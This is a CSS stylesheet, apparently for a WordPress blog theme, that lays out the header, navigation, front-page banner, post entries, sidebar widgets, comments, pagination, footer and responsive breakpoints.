.logo .header-logo-text{margin:0;margin-top:-15px;}
.logo .header-logo-text a{color:inherit;text-decoration:none}

/* Tagline */

.fixed-header .tagline{font-size:12px;margin-top:-6px}
.fixed-header .tagline.image-logo{font-size:12px;margin:-6px 0 0 25px}

.tagline{margin:-15px 0 0 10px}	
.tagline.image-logo{margin:-10px 0 0 10px;}	
.tagline p{margin:0}
        
/* Nav */

.navbar-default{border:0;margin:0;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.navbar-default .navbar-collapse{padding:0}
.navbar-default .navbar-nav > li > a{color:#000; text-transform:uppercase;padding-left:20px;padding-right:20px}
.navbar-default .navbar-nav > li:last-child > a{padding-right:0}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover{background-color:transparent}
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover{background-color:transparent}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover{background-color:transparent}
.navbar-default .dropdown-menu > li > a{font-size:13px;padding:10px 20px;}
.navbar-default .navbar-toggle{border-color:#fff}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{background-color:transparent}
.navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar{background-color:#da404b}

.navbar-default .navbar-nav > li > .dropdown-menu{min-width:182px;left:20px;border-color:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.style2 .navbar-default .navbar-nav > li > .dropdown-menu { min-width:182px;left:20px;border-color:#fff;-webkit-box-shadow:0 3px 8px rgba(0,0,0,0.21);-moz-box-shadow:0 3px 8px rgba(0,0,0,0.21);box-shadow:0 3px 8px rgba(0,0,0,0.21);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}


/* FRONT PAGE - BANNER
------------------------------------------------------------------------*/

.frontpage-banner{margin-bottom:50px;position:relative}
.frontpage-banner:before{z-index:1;content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:0.2;filter:alpha(opacity=20);-webkit-transition:opacity 0.4s ease;-moz-transition:opacity 0.4s ease;-o-transition:opacity 0.4s ease;transition:opacity 0.4s ease;}

.frontpage-banner .caption{z-index:2;padding:55px 95px 35px;position:absolute;width:470px;left:50%;margin-left:-235px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:#fff;background-color:rgba(255,255,255,0.90);text-align:center;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-filter:blur(0);filter:blur(0);font-size:16px;}
.style2 .frontpage-banner .caption{z-index:2;padding:0 15px;position:absolute;width:100%;left:0;margin-left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;border:0;text-align:center;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-filter:blur(0);filter:blur(0);font-size:16px;}

.frontpage-banner .caption h2{margin:0 0 25px;}
.frontpage-banner .caption .description a{text-decoration:underline;}

.style2 .frontpage-banner .caption h2 {font-size:40px;margin:0 0 25px;letter-spacing:1px}
.style2 .frontpage-banner .caption a{color:#fff;}
.style2 .frontpage-banner .caption .description a{color:#fff;text-decoration:underline;}

.frontpage-banner .caption .description{margin:0 0 25px}
.style2 .frontpage-banner .caption .description{margin:0 auto; width:60%; color:#fff;}


/* FRONT PAGE - FEATURED POSTS
------------------------------------------------------------------------*/

.frontpage-featured-posts{overflow:hidden;position:relative}
.frontpage-featured-posts > h2{font-size:22px;margin:0 0 25px;font-style:italic;}
.frontpage-featured-posts .entry-title{font-size:18px;}
.style2 .frontpage-featured-posts > h2{font-size:11px;margin:0 0 25px;font-style:normal;}
.style2 .frontpage-featured-posts .entry-title{font-size:13px;}

.frontpage-featured-posts .row{margin-left:-20px;margin-right:-20px}
.frontpage-featured-posts .row > div{padding-left:20px;padding-right:20px}


/* BLOG FEED
------------------------------------------------------------------------*/

.blog-feed{}
.blog-feed > h2{font-size:22px;margin:0 0 25px;font-style:italic;}
.style2 .blog-feed > h2{font-size:11px;margin:0 0 25px;font-style:normal;}


/* ENTRY
------------------------------------------------------------------------*/

.entry{margin-bottom:40px;position:relative;}
.entry:after{content:"";clear:both;display:table}

.entry.entry-sticky{margin-bottom:70px;}
.entry-signature{float:right;margin:-30px 0 30px}

.entry.entry-full{padding-bottom:25px}
.entry.entry-full .entry-meta{display:inline-block}

.blog-feed .entry{background-color:#fdfdfd;}
.style2 .blog-feed .entry{background-color:transparent; border-bottom: 1px solid #d5d5d5;margin-bottom: 40px;padding-bottom: 40px;}

.entry-thumb{margin-bottom:25px;position:relative;overflow:hidden;}
.entry-thumb img{display:block;width:100%;height:auto}
.entry-thumb img,
.entry-thumb a:before,.entry-thumb a:after{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}
/*.entry:hover .entry-thumb a:before{opacity:0;filter:alpha(opacity=0);}
.entry:hover .entry-thumb a:after{opacity:1;filter:alpha(opacity=100);} */
.entry .entry-thumb img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}

.entry-category{margin:0 0 5px;font-size:12px}
.style2 .entry-category{font-style:italic;font-size:12px;}

.entry-title{margin:0 0 10px;}

.entry-summary{line-height:22px;margin:0}

.entry-content{line-height:22px;}
.entry-content p{margin-bottom:20px}

.attachment-image{margin-bottom:25px; text-align: center;}
.attachment-image img{max-width: 100%; height: auto; margin: 0 auto; }
.attachment-caption { margin: 20px 0; text-align: center; }
.attachment-content{line-height:22px; border-top-color: #ccc; border-top-style: dashed; border-top-width: 1px; padding-top: 20px;}

.entry-meta{font-size:13px}
.entry-meta div{display:inline}
.entry-meta .sep{margin:0 5px}

.entry .left{width:50%;padding-right:10px;float:left;margin-right:40px}
.style2 .entry .left{width:300px;padding-right:10px;float:left;margin-right:40px}

.entry .left .entry-thumb{margin-bottom:0}
.entry .left .entry-thumb img{width:100%}

.entry .right {min-height:100%;padding:95px 45px 30px 20px;}
.style2 .entry .right {min-height:100%;padding:0px;}

.entry .right .entry-summary{margin-bottom:60px;}

.two-columns .entry .left{margin-right:15px}
.style2 .two-columns .entry .left{margin-right:10px}

.two-columns .entry .right{padding-top:65px}
.style2 .two-columns .entry .right{padding-top:0px;}

.two-columns .entry .right .entry-title{white-space:nowrap;text-overflow:ellipsis}
.two-columns .entry .right .entry-summary{margin-bottom:30px}
.two-columns .entry .right .entry-share{margin-left:15px;bottom:25px}
	

/* POSTS, PAGES
------------------------------------------------------------------------*/

.entry-post,
.entry-page {padding-right:10px;}

.entry-post .entry-title,
.entry-page .entry-title{margin-top:5px;}

.entry-post .entry-content,
.entry-page .entry-content { margin-top: 30px; }

.entry-header{}
.entry-header .entry-meta{display:inline}
.entry-header .entry-share{float:right}
.entry-footer .entry-share { float: right; }

.entry-post .entry-thumb,
.entry-page .entry-thumb{margin-top:25px;}
.entry-tags a { display: block; float: left; padding: .3em .8em; margin: 0 15px 5px 0; border: 1px solid #eee; color: #555; background: #f7f7f7; cursor: pointer; transition: all .15s ease-in-out; text-decoration: none; text-transform: capitalize; }
.entry-tags a:hover { text-decoration: none; color: #fff; border-color: transparent; }
.entry-tags { margin-top: 20px; margin-bottom: 20px; }

.entry-post .entry-meta .entry-category{}

.entry-post .entry-thumb:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.entry-page .entry-thumb:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}

           
/* WIDGETS
------------------------------------------------------------------------*/

.widget ul{list-style:none;margin:0;padding:0}
.widget ul > li > a{line-height:20px;padding:7px 15px;display:block}

.header-widget.widget_nav_menu{display:inline-block;vertical-align:middle}

.header-row-1-left .menu{list-style:none;margin:0;padding:0}
.header-row-1-left .menu > li{display:inline-block}
.header-row-1-left .menu > li > a{line-height:20px;padding:7px 15px;padding-top:3px;display:block}

/* Search Widget */		

.widget_search{display:inline-block;width:215px;vertical-align:middle;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}
.widget_search form{position:relative;border-right:1px solid #d5d5d5}
.widget_search form:after{font-family:'FontAwesome';content:"\f002";z-index:0;position:absolute;right:25px;top:0;line-height:34px;font-size:14px}
.widget_search .form-control{position:relative;z-index:1;border:0;height:34px;background-color:transparent;padding-right:45px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.widget_search .form-control::-moz-placeholder{font-style:italic;}
.widget_search .form-control:-ms-input-placeholder{font-style:italic;}
.widget_search .form-control::-webkit-input-placeholder{font-style:italic;}

.header .widget_search form{ margin-right: 15px; padding-bottom: 3px;}

.footer-row-1-widget.widget_search{display:block;max-width:250px;width:auto;}
.footer-row-1-widget.widget_search form{border-right:0;}
.footer-row-1-widget.widget_search form:after{top:3px;right:15px}
.footer-row-1-widget.widget_search .form-control{border:1px solid #cccccc;height:40px;padding-right:35px}

/* Sidebar */	

.sidebar-column .widget{margin-bottom:40px;}
.sidebar-column .widget-title{margin:0 0 25px}
.style2 .sidebar-column .widget-title{font-size:12px;margin:0 0 25px}
.sidebar-column .widget:first-child .widget-title{margin-bottom:33px}

.sidebar-footer {margin-top: 60px;}

.sidebar-column .widget .textwidget p,
.sidebar-offcanvas .widget .textwidget p,
.sidebar-footer .widget .textwidget p {line-height:20px}

.sidebar-column .widget.widget_nav_menu{display:block}

.sidebar-column .widget ul > li{display:block}
.sidebar-column .widget ul > li > a{padding:7px 0;text-transform:uppercase}

.footer-row-1 .widget ul > li{display:block}
.footer-row-1 .widget ul > li > a{padding:7px 0;text-transform:uppercase}

.sidebar-column .widget.widget_search{display:block;max-width:300px;width:auto;}
.sidebar-column .widget.widget_search form{border-right:0}
.sidebar-column .widget.widget_search form:after{top:3px;right:15px}
.sidebar-column .widget.widget_search .form-control{border:1px solid #cccccc;height:40px;padding-right:35px}

.style2 .sidebar-frontpage,
.style2 .sidebar-single,
.style2 .sidebar-page { background-color: #f7f7f7; padding: 20px 10px 20px 20px; margin-bottom: 35px; }
.style2 .sidebar-frontpage .widget.widget_nav_menu,
.style2 .sidebar-single .widget.widget_nav_menu,
.style2 .sidebar-page .widget.widget_nav_menu{margin-bottom:0px;}
.style2 .sidebar-frontpage,
.style2 .sidebar-single,
.style2 .sidebar-page {margin-bottom:60px;}

/* Mail Poet */	

.widget_wysija{}
.widget_wysija label{display:none;}
.widget_wysija .wysija-paragraph{margin-bottom:10px}
.wysija-input{border:1px solid #cccccc;height:40px;padding:10px;line-height:20px;width:100%}
.wysija-submit{border:0;font-size:11px;color:#fff;background-color:#2d2d2d;margin-top:15px;line-height:18px;padding:10px 24px;text-transform:uppercase;display:inline-block}
.wysija-submit:focus,
.wysija-submit:hover{text-decoration:none;color:#fff;background-color:#000000}

/* Recent Posts Widget */	

.rpwwt-widget{}
.rpwwt-widget ul{list-style:none;margin:0;padding:0}
.rpwwt-widget ul >li{margin-bottom:10px;min-height:75px}
.rpwwt-widget a{display:inline !important}
.rpwwt-widget img {float:left;max-width:75px !important; max-height: 75px !important;margin-right:10px;padding:0}
.rpwwt-widget .rpwwt-post-title{margin:0 0 10px;line-height:1.25}
.rpwwt-widget .rpwwt-post-categories{font-size:12px;margin:0 0 5px}
.rpwwt-widget .rpwwt-post-date{font-size:11px;margin:0}
.rpwwt-widget ul li{margin-bottom:5px !important}
.sidebar-widget.recent-posts-widget-with-thumbnails ul >li{margin-bottom:20px}

/* Custom Menu - "Social" */		
.menu-social-container{}
.widget .menu-social-container ul { display: inline-block !important; overflow: hidden; margin: 0; padding: 0; }
.widget .menu-social-container li { display: inline-block !important; margin: 0; list-style: none; padding-top: 3px; padding-right: 5px; }
.widget .menu-social-container li a { display: block !important; padding: 0 !important; margin: 0 !important; line-height: 1; text-align: center; overflow: hidden; width: 25px; height: 25px; font-size: 14px;  text-align: center; padding-top:5px;}
.widget .menu-social-container ul li a:before { display: inline-block; width: 25px; height: 25px; -webkit-font-smoothing: antialiased; vertical-align: top; visibility: visible; }
.widget .menu-social-container .menu {margin:0;}
.widget .menu-social-container .menu li a:before { font: normal 14px/1 'FontAwesome'; padding: 7px 0 0 0; text-align: center; content: '\f408'; }
.widget .menu-social-container .menu li a[href*="codepen.io"]::before {content: '\f1cb';}
.widget .menu-social-container .menu li a[href*="digg.com"]::before {content: '\f1a6';}
.widget .menu-social-container .menu li a[href*="dropbox.com"]::before {content: '\f16b';}
.widget .menu-social-container .menu li a[href*="facebook.com"]::before  {content: '\f09a';}
.widget .menu-social-container .menu li a[href*="flickr.com"]::before  {content: '\f16e';}
.widget .menu-social-container .menu li a[href*="plus.google.com"]::before  {content: '\f0d5';}
.widget .menu-social-container .menu li a[href*="github.com"]::before{content: '\f09b';}
.widget .menu-social-container .menu li a[href*="instagram.com"]::before {content: '\f16d';}
.widget .menu-social-container .menu li a[href*="linkedin.com"]::before {content: '\f0e1';}
.widget .menu-social-container .menu li a[href*="pinterest.com"]::before {content: '\f0d2';}
.widget .menu-social-container .menu li a[href*="dribbble.com"]::before {content: '\f17d';}
.widget .menu-social-container .menu li a[href*="getpocket.com"]::before {content: '\f265';}
.widget .menu-social-container .menu li a[href*="reddit.com"]::before {content: '\f1a1';}
.widget .menu-social-container .menu li a[href*="skype.com"]::before,
.widget .menu-social-container .menu li a[href*="skype:"]::before {content: '\f17e';}
.widget .menu-social-container .menu li a[href*="stumbleupon.com"]::before {content: '\f1a4';}
.widget .menu-social-container .menu li a[href*="tumblr.com"]::before {content: '\f173';}
.widget .menu-social-container .menu li a[href*="twitter.com"]::before {content: '\f099';}
.widget .menu-social-container .menu li a[href*="vimeo.com"]::before {content: '\f27d';}
.widget .menu-social-container .menu li a[href*="youtube.com"]::before {content: '\f167';}
.widget .menu-social-container .menu li a[href*="wordpress.org"]::before,
.widget .menu-social-container .menu li a[href*="wordpress.com"]::before {content: '\f19a';}
.widget .menu-social-container .menu li a[href*="feed"]::before {content: '\f09e';}
.widget .menu-social-container .menu li a[href*="mailto"]::before {content: '\f0e0';}


/* FORMS
------------------------------------------------------------------------*/

.form-group{margin-bottom:25px}
.form-actions{padding-top:15px}
.form-label{font-size:11px;}

.form-control{font-weight:300;font-size:12px;border-color:#f1f1f1;background-color:#fafafa;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.form-control:focus{border-color:#f1f1f1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:0}
.btn{padding:10px 28px;font-size:11px;font-weight:300;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;}

.btn-default{background-color:#2d2d2d;border-color:#2d2d2d;color:#fff}
.btn-default:focus,.btn-default:hover{background-color:#000;border-color:#000;color:#fff}
.btn:active,.btn:focus,.btn:hover{color:#fff}

.bootstrap-select.btn-group:not(.input-group-btn), .bootstrap-select.btn-group[class*="span"]{margin-bottom:0}
.bootstrap-select > .btn{border-color:#f1f1f1;background-color:#fafafa;color:#545454;padding:6px 12px;height:34px;font-size:12px;font-style:italic;text-transform:none}
.bootstrap-select.btn-group .dropdown-menu li > a{text-transform:none;letter-spacing:0;font-style:normal}

.checkbox,
.radio,
.checkbox-inline,
.radio-inline{padding-left:0}
.checkbox label,
.radio label,
.checkbox-inline label,
.radio-inline label{font-size:12px;font-weight:400;padding-left:20px;position:relative;line-height: 22px;}
.checkbox-inline + .checkbox-inline,
.radio-inline + .radio-inline{margin-left:35px}


/* COMMENTS
------------------------------------------------------------------------*/

.comments{padding-bottom:35px;}

.comment-title{line-height:1.3;margin:0 0 40px;}

.comment-list{list-style:none;margin:0 0 40px;padding:0}
.comment-list > li{margin-top:40px}
.comment-list > li:first-child{margin-top:0}

.comment-list .children{list-style:none;margin:0 0 0 16.66666667%;padding:0 0 0 30px}
.comment-list .children > li{margin-top:40px}

.comment-body{}
.comment-body:after{display:table;clear:both;content:" ";}
.comment-body > .comment-meta{float:left;width:16.66666667%}
.comment-body > .reply,.comment-body > .comment-content{margin-left:16.66666667%;padding-left:30px;}

.comment-author{text-transform:uppercase;font-size:11px;font-weight:400;margin:0 0 5px;letter-spacing:0.5px;}
.comment-author .says{display:none}
.comment-author-admin .comment-author{color:#fff;background-color:#2d2d2d;display:inline-block;padding:5px 10px;text-transform:none;font-style:italic}
.comment-author-admin .comment-author a {color:#fff;}

.comment-metadata{font-size:11px;margin:0 0 20px;font-style:italic;}
.comment-subject{font-weight:700;margin:0 0 15px;}
.comment-content{line-height:22px;text-align:justify}

.comment-reply{}
.comment-reply-link{font-weight:700;display:inline-block;position:relative;}
.comment-reply-link:before{content:"\f178";font-family: 'FontAwesome';margin-right:10px;font-size:18px;position:relative;top:2px}
.comment-reply-link:focus,.comment-reply-link:hover{text-decoration:none}

.comment-form{}

.comments .comment-reply-title{line-height:1.3;margin:0 0 40px;margin-bottom:5px}

.comments .comment-notes{font-size:12px;font-style:italic;margin-bottom:40px;}

p.comment-subscription-form label {
    font-weight: normal;
}
    

/* BLOG PAGINATION
------------------------------------------------------------------------*/

.pagination-blog-feed{margin-bottom:40px}
.pagination-blog-feed a{text-decoration:none;font-size:12px;font-weight:700;text-transform:uppercase}
.style2 .pagination-blog-feed a{padding:12px;background-color:#2d2d2d;color:#fff;}
.style2 .pagination-blog-feed a:hover{color:#fff;background-color:#000;}

.pagination-blog-feed a:after,.pagination-blog-feed a:before{font-size:14px;font-weight:400;font-family:'FontAwesome';vertical-align:middle}
.pagination-blog-feed a:hover,.pagination-blog-feed a:focus{text-decoration:none}
.pagination-blog-feed .previous_posts{display:inline}
.pagination-blog-feed .previous_posts a:before{content:"\f053";margin-right:10px}
.pagination-blog-feed .next_posts{float:right}
.pagination-blog-feed .next_posts a:after{content:"\f054";margin-left:10px}

.pagination-post{margin:25px 0;padding-bottom:10px}
.pagination-post >div{display:inline-block}
.pagination-post .next_post{float:right;margin-left:30px}
.pagination-post a{position:relative;text-transform:uppercase;display:block}
.pagination-post a:focus,
.pagination-post a:hover{text-decoration:none;}
.pagination-post .previous_post a:before{content:"\f177";font-family: 'FontAwesome';margin-right:10px;font-size:18px;position:relative;top:2px}
.pagination-post .next_post a:after{content:"\f178";font-family: 'FontAwesome';margin-left:10px;font-size:18px;position:relative;top:2px}


/* FOOTER
------------------------------------------------------------------------*/

.footer-row-1-widget{margin-top:35px;margin-bottom:35px}
.footer-row-1-widget .widget-title{margin:0 0 40px}
.footer-row-1-widget .textwidget p{margin-bottom:20px;line-height:20px}

.footer-widget-nav{list-style:none;margin:0;padding:0;}
.footer-widget-nav > li{margin-bottom:10px}
.footer-widget-nav > li > a{text-transform:uppercase;}
	
.footer-row-2{padding:55px 0 45px;text-align:center}
.footer-row-2 .widget_nav_menu{display:block;margin-bottom:15px}

.footer-copyright{margin:0 0 5px;font-size:11px}
.footer-copyright .credit{list-style:none;margin:0;padding:0}


/* OFF CANVAS MENU
------------------------------------------------------------------------*/
		
.side-page-toggle{display:inline-block;padding:7px 0;line-height:20px;margin-right:15px;font-size:14px;color:#000000}

#side-page-overlay{position:absolute;width:100%;height:100%;background-color:#000;z-index:998;opacity:0.5;filter:alpha(opacity=50);display:none}
#side-page{position:absolute;width:351px;height:100%;background-color:#fff;z-index:999;border-right:1px solid #000000;left:-351px}
#side-page .inner{padding:30px 25px}
#side-page .side-page-close{position:absolute;right:13px;top:11px;line-height:1;font-size:18px;color:#333}
#side-page .tagline{margin-top:12px;margin-left:0;text-align:center}
#side-page .logo{line-height:56px;height:56px;text-align:center}
#side-page .logo .header-logo-text{line-height:56px;height:56px;font-size:48px}

.side-page-nav ul {margin:25px 0 30px;border-top:1px solid #e7e7e7; list-style:none; padding-left:0px;}
.side-page-nav ul > li{position: relative; display: block;}
.side-page-nav ul > li > a{position: relative; display: block; padding: 10px 15px; text-align:center;text-transform:uppercase;color:#000000;border-bottom:1px solid #e7e7e7;line-height:20px;padding:10px}
.side-page-nav ul > li > a:focus,
.side-page-nav ul > li > a:hover{text-decoration: none;color:#fff;outline:none}

.sidebar-offcanvas .widget{margin-bottom:25px}
.sidebar-offcanvas .widget_nav_menu{display:block;text-align:center}
.sidebar-offcanvas .textwidget{font-size:13px;line-height:22px;text-align:center}


/* VIDEO EMBED
------------------------------------------------------------------------*/

.iframe-video, .embed-vimeo, .embed-youtube {position: relative; padding-bottom: 57%; height: 0; overflow: hidden;}
.iframe-video iframe, .embed-vimeo iframe, .embed-youtube iframe{position: absolute; top: 0; left: 0; width: 100% !important; height: 100% !important; }

/* BUDDYPRESS
------------------------------------------------------------------------*/

.bp-widget { margin-top: 40px; }
.profile-fields td.label { color: inherit; font-size: 100%; display: table-cell; text-align: inherit; }

/* MEDIA QUERIES
------------------------------------------------------------------------*/

@media (min-width: 1300px) {
  .container{ width:1230px;}
}

@media (max-width:1199px){
	.entry .right{padding-top:70px}
	.entry .right .entry-summary{margin-bottom:40px}
	.two-columns .entry .right{padding-top:35px}
	.two-columns .entry .right .entry-title{font-size:18px}
	.two-columns .entry .right .entry-summary{margin-bottom:20px;max-height:110px;overflow:hidden}
	.two-columns .entry .right .entry-share{bottom:20px}
	.logo.image-logo{line-height:70px;height:70px;margin-top:0}
}
@media (min-width:992px) and (max-width:1199px){
	.two-columns .entry .right{padding-top:25px}
	.sidebar-widget .menu-social-container .menu > li > a{padding-left:5px;padding-right:5px}
}
@media (max-width:991px){
	.logo.image-logo{line-height:60px;height:60px;}
	.entry .right{padding-top:35px}
	.entry .right .entry-title{font-size:18px}
	.blog-feed .entry .right .entry-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
	.entry .right .entry-summary{margin-bottom:20px;max-height:110px;overflow:hidden}
	.entry .left{margin-right:15px}
	.entry .right .entry-share{bottom:20px;margin-left:15px}
	.entry-caption{width:430px;margin-left:-215px;padding:30px 60px}
	.entry-content,
	.entry .right .entry-summary{}
	.frontpage-banner .caption{width:430px;margin-left:-215px;padding:30px 60px}
}
@media (min-width:768px) and (max-width:991px){
	.navbar-default .navbar-nav > li > a{padding-left:10px;padding-right:10px}
	.menu > li > a{padding-left:10px;padding-right:10px}
	.widget_search{width:160px}
	.entry-signature{margin-top:-15px;width:50px;margin-right:-30px}
	
	.header-row-1-right .widget_search{display:block;width:auto;max-width:300px;margin:10px auto;border:1px solid #d5d5d5}
	.header-row-1-right .widget_search form{border-right:0}
	.header-row-1-right .widget_search form:after{right:15px;top:2px}
	/*.header-row-1-right .widget_search .form-control{height:50px;}*/
	.header-row-1-toggle{display:block}
	.header-row-1{max-height:0;overflow:hidden;position:relative;border-bottom:0;padding:0}
	.style2 .header-row-1{max-height:0;overflow:hidden;position:relative;border-bottom:0;padding:0}
	.style2 .header{padding-top:0}
	.header-row-1.open{max-height:300px;padding:15px 0}
	.style2 .header-row-1.open{-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
	.header-row-1-left,
	.header-row-1-right{text-align:center}
}
@media (max-width:767px){
	.header-row-1-right .widget_search{display:block;width:auto;max-width:300px;margin:10px auto;border:1px solid #d5d5d5}
	.header-row-1-right .widget_search form{border-right:0}
	.header-row-1-right .widget_search form:after{right:15px;top:8px}
	/*.header-row-1-right .widget_search .form-control{height:50px;}*/
	.header-row-1-toggle{display:block}
	.header-row-1{max-height:0;overflow:hidden;position:relative;border-bottom:0;padding:0}
	.style2 .header-row-1{max-height:0;overflow:hidden;position:relative;border-bottom:0;padding:0}
	.header-row-1.open{max-height:300px;padding:15px 0}
	.style2 .header{padding-top:0}
	.style2 .header-row-1.open{-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
	.header-row-1-left,
	.header-row-1-right{text-align:center}
	
	.logo{line-height:50px;height:50px;margin-top:15px;}
	.logo.image-logo{line-height:50px;height:50px;}
	.logo .header-logo-text{line-height:50px;height:50px;font-size:48px}
	.tagline{font-size:11px;}
	.header-row-2{padding-top:10px;padding-bottom:10px}
	.header-row-2-right{float:none;margin:0 -15px}
	.navbar-default .navbar-collapse{margin-top:15px}
	.navbar-default .navbar-nav{margin-left:0;margin-right:0}
	.navbar-default .navbar-nav > li > a{padding:8px 15px}
	.entry .left .entry-thumb{margin-bottom:25px;}
	.entry .right .entry-share{position:relative;bottom:0;left:0;margin-left:0;margin-top:10px}
	.entry .right,
	.two-columns .entry .right{padding:20px}
	.blog-feed .entry .right .entry-title,
	.two-columns .entry .right .entry-title{white-space:normal}
	.entry .left,
	.two-columns .entry .left{float:none;width:auto;padding-right:0;margin-right:0}
	
	.entry .right .entry-summary,
	.two-columns .entry .right .entry-summary{max-height:inherit}
	.two-columns .entry .right .entry-share{bottom:0;margin-left:0}
	.one-column .entry .left { float: left; width: auto; padding-right:0;margin-right:0}
	.entry.entry-full .right .entry-share{float:none;margin-top:10px}
	.style2 .entry .left { width: auto; float: none; }
	.side-page-toggle,
	#side-page-overlay,
	#side-page{display:none !important}
	.entry-signature{float:none;margin:0 0 15px}
	.frontpage-banner .caption{width:250px;margin-left:-125px;padding:20px 40px}
	.frontpage-banner .caption .category,
	.frontpage-banner .caption .meta,
	.frontpage-banner .caption .description{display:none}
	.frontpage-banner .caption h2{font-size:18px;margin-bottom:0}
	.style2 .frontpage-banner .caption h2{font-size:18px;margin-bottom:0}
	.pagination-post .previous_post,
	.pagination-post .next_post{float:none;display:block;text-align:center}
}
@media (max-width:700px){
	.two-columns .entry .right .entry-summary{max-height:70px}
}

@media (max-width:480px){
	.entry-caption{width:250px;margin-left:-125px;padding:20px}
	.entry-caption .description{display:none}
	.entry-caption h2{font-size:18px;margin-bottom:10px}
	.two-columns .pagination-blog-feed .previous_posts, .two-columns .pagination-blog-feed .next_posts{margin:0 10px}
	.category-box.category-box-large{height:auto;min-height:488px}
	.category-box.category-box-small{height:auto;min-height:240px}
	.logo .header-logo-text{font-size:32px}
}
@media (max-width:320px){
	.frontpage-banner .caption{display:none}
}